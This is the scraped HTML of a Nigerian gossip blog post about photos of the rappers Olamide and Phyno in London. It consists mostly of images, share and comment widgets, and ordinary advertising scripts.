<img alt="" class="img aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1Z8M3skVTwG61Uy8Z9547SQ4VF1Qqo0PUC7-6Fvc0IDKRPRKm7HPzDELPfEiq_kByd0zvKfV61nMlZnjXY23Qk2ApmvcWOog0BJ6m-GwxTnri4eQbYcKyLQ=s0-d" style="display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;"><br /><img alt="" class="img aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syiZeGq2vTzzesTj8-C_OhlMwgKTWgkISggjR83NxYwVrDd3uYyBL363pxbX2EyaG_dt5Ds7Sc8oWgeSSzodpo_Oc5BzJhgcKv1CEdeK09M6Wn43wS=s0-d" style="display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;"><br /><img alt="" class="img aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vR3QTDzgjVrotFCTaO5_mi7p_G4QDgKo05WzajX91_WWgauCrdrnzBsmWudDrhTkuY3-xY4iEDEEiVRCkb5TYbardU7tQF7XRXZtssBldmf_10e7rK=s0-d" style="display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;"></div>
<div align="center" style="background-color: #e5e5e5; color: #333333; font-family: Georgia, sans-serif; font-size: 13px; line-height: 19px;">
<br /><strong style="color: red;"><strong>&#171;</strong></strong></div>
<br /></div>
</div>
<div class='below-ads'></div>
<div class='feed-share'>
<ul class='kshare kcode-icon bpost-share'>
<li class='share-icon'><span class='s-icon'></span></li>
<li class='facebook'><a aria-label='Facebook' class='fa-facebook window-piki' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='fa-x-twitter window-piki' data-height='460' data-url='https://x.com/intent/post?url=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='fa-whatsapp window-piki' data-height='650' data-url='https://api.whatsapp.com/send?text=2Kings!! Photos Of Olamide And Phyno Chilling In London  | https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='nav-site'>
<li class='post-next'>
<a class='next-post-link' href='https://www.amebo9jafeed.com.ng/2015/06/rivers-state-governor-wike-sacks-344_19.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Newer</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.amebo9jafeed.com.ng/2015/06/buhari-congratulates-muslims-on-ramadan.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Older</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>You Might Like</h3>
<a class='more-c' href='/search' rel='nofollow noopener noreferrer'>Show more</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag'>recent</div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section' data-shortcode='#type=(blogger)'>
<script type='text/javascript'> var disqus_blogger_current_url = "https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html"; if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html"; } var disqus_blogger_homepage_url = "https://www.amebo9jafeed.com.ng/"; var disqus_blogger_canonical_homepage_url = "https://www.amebo9jafeed.com.ng/";</script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
<p class='all-comments'>0
Comments</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2969368015380404080?po=4942507543532495136&hl=en-GB&saa=85391&origin=https://www.amebo9jafeed.com.ng&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Post a Comment (0)</a>
</section>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='2' id='HTML69'>
<div class='widget-title'><h3 class='title'>Share</h3></div>
<div class='widget-content'>
<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='2' id='HTML50'>
<div class='widget-content'>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '2f2450df8a28b48c809b54e90b34c0271f945871';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML59'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML82'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="9281869473"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML72'>
<div class='widget-content'>
<div class='AdsByAdNaira' data-publisher="701" data-format="leaderboard"></div><script class="Ads_By_AdNaira" src="https://ads.adnaira.ng/assets/ads/ad.js"></script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
<a href='https://adronhomesproperties.com/'>
<img alt='' height='198' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjj9VlV3ojCz9yE7Uac8_D-Q8vg4JiHZ8NlRVjuBhIDy8c5ltDA2e8w9Km-6TP-W3HtmiM5sneHW0QmFausD0TbRieR-fxGuaC-HCG2iWx-HLDoOnvcJ-tCF8MfWsv9NVvc2sCzuN2Q2KkxBbIRvrHwtywP5VCFDjtgm2LciN5-f0qSOqAukFwZpOLfnCI=s1600 1600w' width='1600'>
</img>
</a>
<span class='caption'>Sponsored Ads </span>
</div>
</div></div>
<div id='main-ads-post'>
<div class='ads-tool section' id='promo-ok' name='Ad code for Posts/Pages'><div class='widget HTML' data-version='2' id='HTML7'>
<noscript><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208"
     crossorigin="anonymous"></script></noscript>
</div></div>
</div>
<div class='related-posts section' id='related-posts' name='Related Posts'><div class='widget HTML' data-version='2' id='HTML54'>
8/related/default
</div></div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget AdSense' data-version='2' id='AdSense9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_sidebar_AdSense9_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8566654334"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_sidebar_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4411786907"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7121374367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image22'>
<div class='widget-content'>
<a href='https://blog.adronhomes.com/promotional/'>
<img alt='' height='1600' id='Image22_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjbksthqoAS6EtXtzfee30ICvIBK4J_p1BFIav1YxKt3qA6MbR1JDa4uM4p8d1lV3In7N45rpX0r8nwQls_TXM_S2Je_Wufq8mgm1T0U7Cv_lv-S2egsmUI1od5OTJ07CdggQBEn7g9mUKtrpT8bWjL3K4yqr4Rb9JBslVVbJpPGOsAQEcGZmGvOrkRs3A=s1600 1600w' width='1600'>
</img>
</a>
<span class='caption'>https://www.adrianhomes.com.ng/</span>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-content'>
<a href='https://blog.adronhomes.com/promotional/'>
<img alt='' height='1600' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjdEA_3421nDElkk1ElliOLi79mK_QogR4KAqV1n9Y7ddfHpEWBBr3FqFXxKp5vhDnCq_GfzDsQ5oPsIapg3j_VIGxWoEgOBE_wBKRTs9d77r0Bk3BGTRgLurIgbjm74qtbCeSHqjFLt7eVp0V1ACNlq__opwJ4as5j92hyYO63eRgEcaHYVG5d5uUwa80=s1600 1600w' width='1600'>
</img>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-content'>
<a href='https://adronhomesproperties.com/mediaredirect/'>
<img alt='' height='267' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s1280 1280w, 